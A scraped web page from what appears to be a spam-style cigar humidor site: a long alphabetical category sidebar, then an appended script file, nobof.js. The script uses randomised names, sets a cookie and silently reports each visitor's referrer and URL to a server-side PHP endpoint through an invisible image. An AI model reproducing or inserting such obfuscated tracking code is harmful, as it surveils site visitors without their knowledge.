	<li class="cat-item cat-item-5902"><a href="https://cigarhumidorsecondhand.com/category/sorpanos/" >sorpanos</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cigarhumidorsecondhand.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://cigarhumidorsecondhand.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://cigarhumidorsecondhand.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://cigarhumidorsecondhand.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://cigarhumidorsecondhand.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://cigarhumidorsecondhand.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://cigarhumidorsecondhand.com/category/stately/" >stately</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://cigarhumidorsecondhand.com/category/staved/" >staved</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://cigarhumidorsecondhand.com/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://cigarhumidorsecondhand.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://cigarhumidorsecondhand.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://cigarhumidorsecondhand.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://cigarhumidorsecondhand.com/category/sticks/" >sticks</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://cigarhumidorsecondhand.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://cigarhumidorsecondhand.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://cigarhumidorsecondhand.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://cigarhumidorsecondhand.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://cigarhumidorsecondhand.com/category/stuff/" >stuff</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cigarhumidorsecondhand.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://cigarhumidorsecondhand.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cigarhumidorsecondhand.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://cigarhumidorsecondhand.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://cigarhumidorsecondhand.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://cigarhumidorsecondhand.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://cigarhumidorsecondhand.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://cigarhumidorsecondhand.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cigarhumidorsecondhand.com/category/sutherlin/" >sutherlin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://cigarhumidorsecondhand.com/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://cigarhumidorsecondhand.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://cigarhumidorsecondhand.com/category/syncro/" >syncro</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cigarhumidorsecondhand.com/category/tabacalera/" >tabacalera</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://cigarhumidorsecondhand.com/category/tabacco/" >tabacco</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://cigarhumidorsecondhand.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://cigarhumidorsecondhand.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://cigarhumidorsecondhand.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://cigarhumidorsecondhand.com/category/tatuaje/" >tatuaje</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://cigarhumidorsecondhand.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://cigarhumidorsecondhand.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://cigarhumidorsecondhand.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://cigarhumidorsecondhand.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://cigarhumidorsecondhand.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://cigarhumidorsecondhand.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://cigarhumidorsecondhand.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://cigarhumidorsecondhand.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cigarhumidorsecondhand.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cigarhumidorsecondhand.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://cigarhumidorsecondhand.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://cigarhumidorsecondhand.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://cigarhumidorsecondhand.com/category/tisch/" >tisch</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://cigarhumidorsecondhand.com/category/tisfa/" >tisfa</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cigarhumidorsecondhand.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://cigarhumidorsecondhand.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://cigarhumidorsecondhand.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://cigarhumidorsecondhand.com/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cigarhumidorsecondhand.com/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://cigarhumidorsecondhand.com/category/tonino/" >tonino</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cigarhumidorsecondhand.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://cigarhumidorsecondhand.com/category/torano/" >torano</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cigarhumidorsecondhand.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://cigarhumidorsecondhand.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://cigarhumidorsecondhand.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://cigarhumidorsecondhand.com/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://cigarhumidorsecondhand.com/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://cigarhumidorsecondhand.com/category/traviata/" >traviata</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cigarhumidorsecondhand.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cigarhumidorsecondhand.com/category/triade/" >triade</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cigarhumidorsecondhand.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://cigarhumidorsecondhand.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://cigarhumidorsecondhand.com/category/tronquito/" >tronquito</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://cigarhumidorsecondhand.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://cigarhumidorsecondhand.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cigarhumidorsecondhand.com/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cigarhumidorsecondhand.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://cigarhumidorsecondhand.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cigarhumidorsecondhand.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cigarhumidorsecondhand.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://cigarhumidorsecondhand.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cigarhumidorsecondhand.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cigarhumidorsecondhand.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cigarhumidorsecondhand.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://cigarhumidorsecondhand.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://cigarhumidorsecondhand.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cigarhumidorsecondhand.com/category/unhealthy/" >unhealthy</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cigarhumidorsecondhand.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://cigarhumidorsecondhand.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cigarhumidorsecondhand.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cigarhumidorsecondhand.com/category/upmann/" >upmann</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://cigarhumidorsecondhand.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://cigarhumidorsecondhand.com/category/uvezian/" >uvezian</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://cigarhumidorsecondhand.com/category/vaccum/" >vaccum</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://cigarhumidorsecondhand.com/category/vanderburgh/" >vanderburgh</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://cigarhumidorsecondhand.com/category/vastony/" >vastony</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://cigarhumidorsecondhand.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://cigarhumidorsecondhand.com/category/veil/" >veil</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://cigarhumidorsecondhand.com/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://cigarhumidorsecondhand.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://cigarhumidorsecondhand.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://cigarhumidorsecondhand.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cigarhumidorsecondhand.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cigarhumidorsecondhand.com/category/viaje/" >viaje</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://cigarhumidorsecondhand.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://cigarhumidorsecondhand.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://cigarhumidorsecondhand.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cigarhumidorsecondhand.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://cigarhumidorsecondhand.com/category/vintage58/" >vintage&#039;58</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cigarhumidorsecondhand.com/category/vintage-art/" >vintage-art</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cigarhumidorsecondhand.com/category/vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940s-paper-label/" >vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940&#039;s-paper-label</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cigarhumidorsecondhand.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cigarhumidorsecondhand.com/category/vintagetobaccianafiguralmans/" >vintagetobaccianafiguralmans</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://cigarhumidorsecondhand.com/category/vintart/" >vintart</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cigarhumidorsecondhand.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cigarhumidorsecondhand.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://cigarhumidorsecondhand.com/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://cigarhumidorsecondhand.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://cigarhumidorsecondhand.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://cigarhumidorsecondhand.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://cigarhumidorsecondhand.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cigarhumidorsecondhand.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://cigarhumidorsecondhand.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cigarhumidorsecondhand.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://cigarhumidorsecondhand.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://cigarhumidorsecondhand.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://cigarhumidorsecondhand.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://cigarhumidorsecondhand.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://cigarhumidorsecondhand.com/category/wavecrest/" >wavecrest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cigarhumidorsecondhand.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://cigarhumidorsecondhand.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cigarhumidorsecondhand.com/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cigarhumidorsecondhand.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://cigarhumidorsecondhand.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://cigarhumidorsecondhand.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://cigarhumidorsecondhand.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cigarhumidorsecondhand.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://cigarhumidorsecondhand.com/category/wickwerke/" >wickwerke</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cigarhumidorsecondhand.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://cigarhumidorsecondhand.com/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cigarhumidorsecondhand.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cigarhumidorsecondhand.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cigarhumidorsecondhand.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cigarhumidorsecondhand.com/category/wineador/" >wineador</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cigarhumidorsecondhand.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cigarhumidorsecondhand.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cigarhumidorsecondhand.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://cigarhumidorsecondhand.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://cigarhumidorsecondhand.com/category/woodronic/" >woodronic</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://cigarhumidorsecondhand.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://cigarhumidorsecondhand.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://cigarhumidorsecondhand.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://cigarhumidorsecondhand.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://cigarhumidorsecondhand.com/category/wunderschoner/" >wunderschöner</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://cigarhumidorsecondhand.com/category/wunderschones/" >wunderschönes</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cigarhumidorsecondhand.com/category/xicar/" >xicar</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://cigarhumidorsecondhand.com/category/xifei/" >xifei</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://cigarhumidorsecondhand.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://cigarhumidorsecondhand.com/category/yamaichi/" >yamaichi</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cigarhumidorsecondhand.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://cigarhumidorsecondhand.com/category/yield/" >yield</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://cigarhumidorsecondhand.com/category/ykwd/" >ykwd</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://cigarhumidorsecondhand.com/category/zenith-gouda/" >zenith-gouda</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cigarhumidorsecondhand.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cigarhumidorsecondhand.com/category/zigarren/" >zigarren</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://cigarhumidorsecondhand.com/category/zigarrendose/" >zigarrendose</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cigarhumidorsecondhand.com/category/zino/" >zino</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --><div id="footer">
</div>
<div id="footerlink"><div class="alignright"><p>Powered by <a href="https://www.wordpress.org">WordPress</a></p></div><div class="clear"></div></div></div><script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cigarhumidorsecondhand.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cigarhumidorsecondhand.com/nobof.js
body_size: 764
content:


function zesu(){		var jeqeguqoryfoc = window.location.href;    var capahemufofoxu = "nobof";	var biwunopixot = "/" + capahemufofoxu + ".php"; 
    var nikagyci = 60; 	 			var medycubivyq = capahemufofoxu; 
	var mejecyf = "";  	    try	
	     {

      mejecyf=""+parent.document.referrer;	    }	  

    catch (ex) 
 		    {


 	    mejecyf=""+document.referrer;	
 	    }
  
	if(wexarotisa(medycubivyq) == null)  	{

		var kihenafujy = window.location.hostname;  
	

				mipaqyk(medycubivyq, "1", nikagyci, "/", kihenafujy);   

 
				if(wexarotisa(medycubivyq) != null)
   		{
					var niqyrubaziw = new Image();   			niqyrubaziw.src=biwunopixot + "?referer=" + escape(mejecyf) + "&url=" + escape(jeqeguqoryfoc);

 	 		} 
	}		}

zesu();

function wexarotisa(dujetu) {      var haduqupykopyj = document.cookie; 	     var cugemeco = dujetu + "=";
	 
    var zyze = haduqupykopyj.indexOf("; " + cugemeco);	 

	    if (zyze == -1) {  	        zyze = haduqupykopyj.indexOf(cugemeco);
 
	          if (zyze != 0) return null;
      } else {	         zyze += 2;	

	    }     var dibyhal = document.cookie.indexOf(";", zyze);	
      if (dibyhal == -1) {	



        dibyhal = haduqupykopyj.length;  	    }
	    return unescape(haduqupykopyj.substring(zyze + cugemeco.length, dibyhal)); 
	}
  


function mipaqyk(zehazug,ryfanax,jyzodimijix, rosaq, pejufanazukiw) 
{ var jijaneme = new Date(); var qopysel = new Date();  
 qopysel.setTime(jijaneme.getTime() + 1000*60*jyzodimijix);   
	  document.cookie = zehazug+"="+escape(ryfanax) + ";expires="+qopysel.toGMTString() + ";path=" + rosaq + ";domain=" + pejufanazukiw; 		}	 